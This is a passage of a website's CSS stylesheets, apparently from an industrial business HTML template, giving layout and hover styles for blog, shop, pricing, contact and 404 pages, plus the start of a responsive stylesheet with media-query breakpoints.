    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.btn.btn-news:hover {
    background: #e9ce56;
}
/*
* ----------------------------------------------------------------------------------------
 18. END PORTFOLIO PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 19. START TEAM PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.team-page .team-mate {
    margin-bottom: 30px;
}
/*
* ----------------------------------------------------------------------------------------
 19. END TEAM PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 20. START FAQ PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.faq-form .form-control {
    background-color: #fff;
    height: 60px;
    font-weight: 500;
    letter-spacing: 1px;
    border: none;
    border-radius: 3px;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
    border: 1px solid transparent;
}
.faq-form .form-group {
    margin-bottom: 35px;
}
.faq-form .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
    border-radius: 0;
}
.faq-form textarea.form-control {
    height: auto;
}
.btn-req-form {
    background-color: #f4cb10;
    border: none;
    border-radius: 0;
    height: 55px;
    color: #fff;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 0 67px;
    cursor: pointer;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.btn-req-form:hover,
.btn-req-form:focus {
    background: #333;
}
/*
* ----------------------------------------------------------------------------------------
 20. END FAQ PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 21. START 404 PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.error-page-wrap h1 {
    font-size: 150px;
    margin: 0;
    letter-spacing: 20px;
    color: #f4cb10;
    font-weight: 700;
}
.error-page-wrap h2 {
    text-transform: uppercase;
    font-weight: 700;
    margin: 30px 0;
}
.error-page-wrap p {
    margin: 30px 0 50px;
}
.error-page-wrap a {
    margin-left: 10px;
}
.error-page-wrap a i {
    padding-right: 4px;
}
.error-search .form-control {
    background-color: #f5f5f5;
    height: 60px;
    font-weight: 500;
    letter-spacing: 1px;
    border: 1px solid transparent;
    border-radius: 0;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
    border: 1px solid transparent;
}
.error-search .form-control:focus {
    border-color: #f4cb10;
    padding-left: 20px;
}
.error-search .btn.error-btn {
    background-color: #f4cb10;
    color: #fff;
    border-radius: 0;
    height: 60px;
    margin-left: -1px;
    width: 60px;
    cursor: pointer;
    font-size: 30px;
}
.error-search .btn.error-btn:focus {
    box-shadow: none;
}
/*
* ----------------------------------------------------------------------------------------
 21. END 404 PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 22. START CONTACT PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

#contact-page .section-title {
    margin-bottom: 15px;
}
.contact-add-padd {
    background-position: center center;
}
.single-con-add {
    overflow: hidden;
    margin-bottom: 20px;
}
.single-con-add:hover .single-con-add-icon i {
    background: #f4cb10;
    color: #fff;
}
.single-con-add .single-con-add-icon {
    margin-right: 20px;
    position: relative;
}
.single-con-add .single-con-add-icon,
.single-con-add .single-con-add-text {
    float: left;
}
.single-con-add .single-con-add-icon:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent #f4cb10;
    right: -8px;
    top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.single-con-add .single-con-add-icon i {
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    color: #f4cb10;
    font-size: 36px;
    float: left;
    border: 1px solid #f4cb10;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    margin-bottom: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.single-con-add .single-con-add-text {
    width: 75%;
}
.single-con-add-text h3 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
#map {
    height: 400px;
    float: left;
    width: 100%;
}
.contact .form-control {
    background-color: #f8f7f7;
    border-radius: 0;
    height: 60px;
    font-weight: 500;
    letter-spacing: 1px;
    border: 1px solid transparent;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.contact .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
}
.contact .form-group {
    margin-bottom: 27px;
}
.contact textarea.form-control {
    height: auto;
}
.mb0 {
    margin-bottom: 0
}
.btn-contact-bg {
    background-color: #f4cb10;
    border: none;
    border-radius: 20px;
    height: 55px;
    color: #fff;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 500;
    letter-spacing: 1px;
    /*! padding: 0 67px; */
    
    cursor: pointer;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
    width: 100%;
}
.btn-contact-bg:hover,
.btn-contact-bg:focus {
    box-shadow: none;
    background: #333;
}
.success-box {
    color: #449d44;
    text-align: center;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 25px;
    border: 1px solid #ddd;
    box-shadow: 1px 7px 5px #ddd;
}
.success-box i {
    color: #449d44;
    font-size: 60px;
    margin: 0 0 20px;
    display: block;
}
.success-box p {
    color: #333;
    font-weight: 600;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
/*
* ----------------------------------------------------------------------------------------
 22. END CONTACT PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 23. START BLOG PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.blog-allpost-single {
    margin-bottom: 80px;
}
.allpost-media-wrap {
    position: relative;
    margin-bottom: 25px;
}
.blog-allpost-title h4 a {
    color: #333;
    text-transform: uppercase;
    margin: 0 0 20px;
    display: block;
}
.blog-allpost-meta {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    line-height: 50px;
}
.blog-allpost-content {
    margin: 0 0 20px;
}
.blog-allpost-button {
    color: #777;
    padding: 6px 20px;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #ddd;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.blog-allpost-button:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.blog-allpost-button:hover,
.blog-allpost-button:focus,
.blog-allpost-button:active {
    color: #fff;
    border-color: #f4cb10;
}
.blog-allpost-button:hover:before,
.blog-allpost-button:focus:before,
.blog-allpost-button:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.blog-allpost-meta span {
    padding-right: 20px;
}
.blog-allpost-meta span strong {
    padding-right: 10px;
    color: #333;
}
.blog-allpost-meta span i {
    padding-right: 8px;
    color: #f4cb10;
}
.blog-allpost-meta a {
    color: inherit;
}
.allpost-media-wrap .blockquote,
.allpost-media-wrap .blog-link-post {
    min-height: 419px;
    background: #F1F1F1;
    padding: 60px;
    overflow: hidden;
}
.allpost-media-wrap .blockquote p {
    font-size: 18px;
    color: #777;
    font-style: italic;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
.allpost-media-wrap .blockquote p i {
    font-size: 50px;
    padding-right: 20px;
}
.allpost-media-wrap .blog-link-post a {
    position: absolute;
    color: #fff;
    background-color: #f4cb10;
    padding: 15px 10px;
    font-size: 25px;
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.blog-pagination {
    margin-bottom: 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.blog-pagination .pagination,
.blog-pagination .page-item:first-child .page-link,
.blog-pagination .page-item:last-child .page-link {
    border-radius: 0;
    border: none;
    margin: 0 30px;
    color: #333;
    background: #fff;
}
.blog-pagination .page-link {
    color: #fff;
    background-color: #f4cb10;
    border: none;
    border-radius: 30px;
    margin: 0 5px;
    padding: 12px 16px;
}
.blog-pagination .page-link.active {
    background: #333;
}
/* blog widget style */

.blog-recentPost {
    background: #FBFBFB;
    padding: 15px 20px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.blog-singleRecpost {
    margin-bottom: 20px;
    min-height: 100px;
    padding-left: 117px;
    position: relative;
    overflow: hidden;
}
.blog-singleRecpost img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
}
.blog-recTitle {
    line-height: 20px;
    margin: 0;
    font-size: 14px;
}
.blog-recTitle a {
    color: #333;
}
.blog-singleRecpost p {
	margin: 5px 0;
}
.blog-singleRecpost p:last-child {
	margin-top: 5px;
	color: #f4cb10;
	font-size: 14px;
}
.ext-pagination {
	margin: -40px 0 0 0;
	width: 100%;
	float: left;
}
.ext-pagination a.nextpo {
	float: right;
	color: #333;
}
.ext-pagination a {
	margin: 0 20px;
	float: left;
}
.promo-box-wrap {
    background: #FBFBFB;
    padding: 50px 20px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #f4cb10;
}
.promo-box-wrap p {
    margin: 20px 0;
    color: #333;
}
.promo-wid-button {
    color: #333;
    padding: 6px 20px;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #fff;
    border-radius: 5px;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #333;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.promo-wid-button:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    border-radius: 5px;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.promo-wid-button:hover,
.promo-wid-button:focus,
.promo-wid-button:active {
    color: #fff;
    border-color: #333;
}
.promo-wid-button:hover:before,
.promo-wid-button:focus:before,
.promo-wid-button:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.tags-lists {} .tags-lists span a {
    color: inherit;
    padding: 8px 16px;
    margin: 0px 10px 10px 0;
    display: inline-block;
    border-radius: 3px;
    border: 1px solid #f6f6f6;
}
.tags-lists span a {
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.tags-lists span a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #FBFBFB;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.tags-lists span a:hover,
.tags-lists span a:focus,
.tags-lists span a:active {
    color: #fff;
    border-color: #f4cb10;
}
.tags-lists span a:hover:before,
.tags-lists span a:focus:before,
.tags-lists span a:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.sidebar-padding-right {
    padding-right: 65px;
}
.sidebar-padding-left {
    padding-left: 65px;
}
/*
* ----------------------------------------------------------------------------------------
 23. END BLOG PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 24. START BLOG PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.page-media-wrap .blockquote {
    background: #F1F1F1;
    padding: 30px;
    overflow: hidden;
}
.page-media-wrap .blockquote p {
    font-size: 18px;
    color: #777;
    font-style: italic;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
.page-media-wrap .blockquote p i {
    font-size: 50px;
    padding-right: 20px;
}
/* blog comments style */

.single-page-comments-area {
    background: #F1F1F1;
    padding: 30px;
}
.blog-count-sec {
    overflow: hidden;
}
.blog-count-sec .blog-comments-count {
    margin-right: 20px;
    position: relative;
}
.blog-count-sec .blog-comments-count p {
    background: #f4cb10;
    border: 1px solid #f4cb10;
    color: #fff;
    font-family: 'Pacifico', cursive;
    height: 90px;
    width: 90px;
    line-height: 27px;
    padding-right: 10px;
    padding-top: 10px;
    font-size: 50px;
    font-style: italic;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
}
.blog-count-sec .blog-comments-count p i {
    font-size: 20px;
}
.blog-count-sec .blog-comments-count,
.blog-count-sec .blog-comments-count-title {
    float: left;
}
.blog-count-sec .blog-comments-count-title h2 {
    font-size: 22px;
    text-transform: uppercase;
    margin: 20px 0;
}
.single-page-comments-area ol {
    padding: 0;
}
.single-page-comments-list .comment-inner {
    border-bottom: 1px solid #ddd;
    padding-bottom: 20px;
}
.single-page-comments-list li {
    padding: 15px 0 0;
}
.single-page-comments-list li .reply-link {
    float: right;
}
.single-page-comments-list li .avatar {
    float: left;
    margin-right: 12px;
}
.single-page-comments-list li .avatar img {
    width: 90px;
    height: 90px;
    border: 1px solid #e9e9e9;
}
.single-page-comments-list li .commenter {
    overflow: hidden;
}
.single-page-comments-list .comment-inner p {
    margin-left: 100px;
}
.single-page-comments-list .commenter p {
    margin-left: 0;
}
.single-page-comments-list li ol,
.single-page-comments-list li ul {
    margin-left: 104px;
}
.commenter a h4 {
    font-weight: 400;
    font-size: 17px;
    display: inline-block;
}
.commenter span.post-favourite {
    padding: 0 10px;
}
.commenter span.post-favourite i {
    padding-right: 3px;
    color: #777;
}
/*  blog comments form */

.bcomments-form .form-control {
    background-color: #F1F1F1;
    height: 60px;
    font-weight: 500;
    letter-spacing: 1px;
    border: none;
    border-radius: 3px;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
    border: 1px solid transparent;
}
.bcomments-form .form-group {
    margin-bottom: 35px;
}
.bcomments-form .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
    border-radius: 0;
}
.bcomments-form textarea.form-control {
    height: auto;
}
.btn-req-form {
    background-color: #f4cb10;
    border: none;
    border-radius: 0;
    height: 55px;
    color: #fff;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 0 67px;
    cursor: pointer;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.btn-req-form:hover,
.btn-req-form:focus {
    background: #333;
}

/*
* ----------------------------------------------------------------------------------------
 23. END BLOG PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 24. START PRICE STYLE
* ----------------------------------------------------------------------------------------
*/

.pricing-table-default {
    border: 1px solid #e9e9e9;
    position: relative;
    padding: 0 0 50px;
}
.pricing-head {
	margin: 35px 0;
}
.pricing-head h3 {
	color: #313131;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 0 25px;
}
.pricing-head .price {
	display: inline-block;
	color: #333;
	background: #fff;
	box-shadow: 1px 1px 4px #ddd;
	height: 130px;
	width: 130px;
	border-radius: 50%;
	padding: 37px 0 0 0;
}
.pricing-head .price sup {
    font-size: 20px;
    top: -28px;
}
.pricing-head .price-digit {
	font-size: 55px;
	font-weight: bold;
	text-decoration: inherit;
	color: #333;
}
.pricing-detail {
	margin: 0 0 45px;
}
.pricing-list li {
	display: block;
	padding: 15px 0;
	border-bottom: 1px solid #ddd;
}
.pricing-list span {
	font-weight: 700;
}
.pricing-table-default .btn {
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    display: inline-block;
    padding: 10px 35px;
    border: 1px solid #777;
    border-radius: 0;
}
.pricing-table-default .btn.focus, .pricing-table-default .btn:focus {
    background-color: #333;
    color: #fff;
}
.pricing-table-default,
.pricing-head,
.pricing-head .price,
.pricing-head h3,
.pricing-table-default .btn {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.pricing-table-default:hover {
    border-color: #f4cb10;
}
.pricing-table-default:hover .pricing-head .price-digit {
    color: #fff;
}
.pricing-table-default:hover .price {
    background-color: #f4cb10;
}
.pricing-table-default:hover .pricing-head .price {
    color: #fff;
}
.pricing-table-default:hover .btn {
    background-color: #333;
    color: #fff;
}

/*
* ----------------------------------------------------------------------------------------
 24. END PRICE STYLE
* ----------------------------------------------------------------------------------------
*/


/*
* ----------------------------------------------------------------------------------------
 25. START SHOP PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.product-item {
	position: relative;
	margin-bottom: 30px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	border: 1px solid #f1f1f1;
}
.product-item img {
	width: 100%;
}
.sticker {
    position: absolute;
    top: 0;
    left: 0;
    width: 63px;
    height: 63px;
}
.sticker-new {
    background: url(../img/product/new.png) no-repeat;
    left: auto;
    right: 0;
}
.pi-img-wrapper {
    position: relative;
}
.pi-img-wrapper div {
	background: rgba(0, 0, 0, 0.3);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	-webkit-transition: all 1.5s ease .1s;
	-moz-transition: all 1.5s ease .1s;
	-ms-transition: all 1.5s ease .1s;
	-o-transition: all 1.5s ease .1s;
	transition: all 1.5s ease .1s;
	opacity: 0;
	visibility: hidden;
}
.product-item:hover .pi-img-wrapper div {
	opacity: 1;
	visibility: visible;
}
.pi-img-wrapper div .addtocartbtn {
    position: relative;
    top: 50%;
    padding: 5px 30px;
    display: inline-block;
    background-color: #f4cb10;
    border: 2px solid #f4cb10;
    text-transform: uppercase;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pi-img-wrapper div .addtocartbtn:hover {background: #333; border-color: #333;}
.product-item h3 {
	font-size: 15px;
	text-transform: uppercase;
	margin: 25px 0 10px;
}
.product-item h3 a {
    color: #333;
}
.product-item h3 a:hover {
    color: #f4cb10;
}
.price {
	color: #f4cb10;
	font-weight: 500;
}
.price span {
    color: #bebebe;
    margin-left: 10px;
    text-decoration: line-through;
}
.rating {
	margin: 10px 0 25px;
}
.rating i {
    color: #323232;
    display: inline-block;
}
.pagination {
    margin: 60px 0 20px;
}
.pagination > li > a,
.pagination > li > span {
    color: #f4cb10;
}
/* pricing range slider */

.range-slider {
    margin-bottom: 20px;
}
#slider-range {
	margin-top: 25px;
}
.range-slider input {
    width: 34%;
    padding: 8px 0;
}
.range-slider label {
    display: inline;
    padding-left: 16px;
    margin: 0;
}
.range-slider label,
.range-slider span {
    color: #afafaf;
    font-weight: 400;
}
.range-slider input#amount {
    border: 0 none;
}
.filter-btn {
    border: 1px solid #f4cb10;
    background: #f4cb10;
    display: inline-block;
    font-size: 13px;
    color: #fff;
    font-weight: 400;
    padding: 8px 17px;
    font-family: montserrat, sans-serif;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    float: left;
}
.filter-btn:hover {
    background: #333;
    border: 1px solid #333;
    color: #fff;
}
.ui-widget-header {
	background: #f4cb10;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	background: #f5f5f5;
	border: 2px solid #f5f5f5;
	border-radius: 0;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
	border-radius: 0;
}


/*
* ----------------------------------------------------------------------------------------
 25. END SHOP PAGE STYLE
* ----------------------------------------------------------------------------------------
*/


/*
* ----------------------------------------------------------------------------------------
 26. START SINGLE PRODUCT STYLE
* ----------------------------------------------------------------------------------------
*/
.sin-pro-image {
	margin-bottom: 30px;
}
.product-summary h2 {
	margin-top: 0;
	text-transform: uppercase;
	font-size: 28px;
}
.product-summary .price {
    margin: 15px 0;
    color: #f4cb10;
}
.product-summary .price span {
    color: #bebebe;
    margin-left: 10px;
    text-decoration: line-through;
}
.product-summary .description {
    margin-bottom: 20px;
}
.product-summary .rating {
    margin-bottom: 20px;
}
.quantity #demo_vertical {
	background-color: #fff;
	border: 1px solid #d4d4d4;
	height: 40px;
	text-align: center;
	width: 84px;
	flex: none;
	padding: 0;
}
.quantity #demo_vertical2 {
	background-color: #fff;
	border: 1px solid #d4d4d4;
	height: 40px;
	text-align: center;
	width: 84px;
	flex: none;
	padding: 0;
}
#single-product .quantity {
    padding-left: 0;
}
.quantity .input-group {
    display: flex;
}
.quantity label {
	text-transform: uppercase;
	margin-bottom: 15px;
}
.quantity .bootstrap-touchspin .input-group-btn-vertical {
    background-color: #fff;
    border-color: #d4d4d4;
    border-style: solid solid solid none;
    border-width: 1px 1px 1px medium;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 27px;
}
.quantity .bootstrap-touchspin .btn {
    background-color: transparent;
    color: #8c8c8c;
    height: 50%;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 30px;
}
.quantity .bootstrap-touchspin .input-group-btn-vertical i {
    font-size: 11px;
    font-weight: normal;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.quantity .btn .glyphicon.glyphicon-chevron-up {
    top: 8px;
}
.product-summary .button {
    position: relative;
}
.product-summary .btncart,
.total-price .btncart {
    padding: 8px 13px;
	margin-top: 25px;
    display: inline-block;
    background-color: #f4cb10;
    border: 1px solid #f4cb10;
    text-transform: uppercase;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
	cursor: pointer;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.product-summary .btncart:hover,
.product-summary .btncart:focus,
.total-price .btncart:hover,
.total-price .btncart:focus {
    background-color: #333;
    border-color: #333;
    color: #fff;
}
#single-product .nav.nav-tabs {
    margin-top: 60px;
}
#single-product .nav-tabs .nav-item.show .nav-link, #single-product .nav-tabs .nav-link.active {
	color: #fff;
	font-weight: 700;
	background-color: #333;
	border: none;
	border-radius: 0;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {

}
.nav-tabs .nav-link {
	border-radius: 0;
	color: #333;
	border: none;
}
.tab-content p {
	margin-top: 20px;
}

/*
* ----------------------------------------------------------------------------------------
 26. END SINGLE PRODUCT STYLE
* ----------------------------------------------------------------------------------------
*/



/*
* ----------------------------------------------------------------------------------------
 27. START SHOP CART STYLE
* ----------------------------------------------------------------------------------------
*/

.whishlist-table .whishlist-pro-img img {
    width: 90px;
    background: #f1f1f1;
}
.whishlist-table p {
    font-weight: 700;
    color: #333;
}
.whishlist-table p span {
    font-weight: 400;
}
.whishlist-table .thead-inverse th {
	color: #333;
	background-color: #f8f8f8;
	text-transform: uppercase;
	padding: 7px 0;
	border: 1px solid #e9e9e9 !important;
	text-align: center;
	font-size: 15px;
}
.whishlist-table tr td {
    vertical-align: middle !important;
    padding: 30px !important;
    border: 1px solid #e9e9e9;
}
.whishlist-table p a i {
    color: #333;
    font-size: 30px;
}
.whishlist-table {
    margin: 0 0 20px;
}
.checkout-form .form-control {
	background-color: #f9f9f9;
	height: 60px;
	font-weight: 500;
	letter-spacing: 1px;
	border: none;
	border-radius: 3px;
	-webkit-transition: all 1.5s ease .1s;
	-moz-transition: all 1.5s ease .1s;
	-ms-transition: all 1.5s ease .1s;
	-o-transition: all 1.5s ease .1s;
	transition: all 1.5s ease .1s;
	border: 1px solid transparent;
}
.checkout-form .form-control:focus {
	border: 1px solid #f4cb10;
	padding-left: 20px;
	border-radius: 0;
}
.checkout-form textarea.form-control {
	height: auto;
}




/*
* ----------------------------------------------------------------------------------------
 27. END SHOP CART STYLE
* ----------------------------------------------------------------------------------------
*/




--- FILE ---
content_type: text/css
request_url: https://www.bklcontrolsindia.com/assets/css/responsive.css
body_size: 668
content:
/*
Author       : Hash Theme.
Template Name: Navana - Industrial Constriction Business Html5 Template
Version      : 1.0
*/

/* Large Layouts */

@media only screen and (max-width: 1400px) {} 
@media only screen and (max-width: 1340px) {
    .main-header .logo-area .header-info-box {
        margin-left: 62px;
    }
    .main-header .logo-area .header-info-box-2 {
        margin-left: 68px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 10px 31px;
    }
}
@media only screen and (max-width: 1200px) {
    .main-header .logo-area .header-info-box {
        margin-left: 48px;
    }
    .main-header .logo-area .header-info-box-2 {
        margin-left: 53px;
    }
    .main-header .mainmenu-area .navbar-nav .nav-link {
        padding: 22px 25px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 10px 21px;
    }
    .footer-social-text {
        width: 67%;
    }
    .mailing-list .form-group i {
        right: 16px;
    }
}
@media only screen and (max-width: 1140px) {
    .main-header .logo-area .header-info-box {
        margin-left: 18px;
    }
    .main-header .logo-area .header-info-box-2 {
        margin-left: 24px;
    }
    .main-header .mainmenu-area .navbar-nav .nav-link {
        padding: 22px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 10px 2px;
    }
    .footer-social-text {
        width: 66%;
    }
    .footer-logo-text {
        width: 76%;
    }
}
@media only screen and (max-width: 1023px) {
    .main-header .logo-area .header-info-box {
        margin-left: 11px;
    }
    .main-header .logo-area .header-info-box-2 {
        margin-left: 16px;
    }
    .main-header .mainmenu-area .navbar-nav .nav-link {
        padding: 10px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 10px 1px;
    }
    .menuleft-search a i {
        width: 51px;
    }
    .footer-logo-text {
        width: 76%;
    }
    .footer-social-text {
        width: 58%;
    }
    .main-header .mainmenu-area .navbar-nav .nav-link {
        padding: 22px 18px;
    }
}
/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 992px) {
    .main-header .top-area .info-menu,
    .main-header .top-area .social {
        float: none;
        text-align: center;
    }
    .main-header .top-area .info-menu {
        margin-bottom: 20px;
    }
    .main-header .top-area .social ul li {
        border: 1px solid #E1E1E1;
        margin-bottom: 20px;
		display: inline-block;
		float: none;
    }
    .logo {
        margin-bottom: 30px;
    }
    .main-header .logo-area .header-info-box {
        padding: 4px 20px 0 80px;
        margin: 0 0 16px 57px;
    }
    .main-header .logo-area .header-info-box-2 {
        padding: 4px 20px 0 80px;
        margin: 0 0 16px 57px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 8px 36px;
        float: right;
    }
    .main-header .header-search ul li.menuleft-search {
        float: right;
    }
    .main-header .header-search .dropdown {
        position: relative;
    }
    .main-header .header-search .dropdown-menu {
        left: 0;
    }
    .header-2.main-header .header-search .dropdown-menu {
        left: auto;
    }
    .sticky-menu {
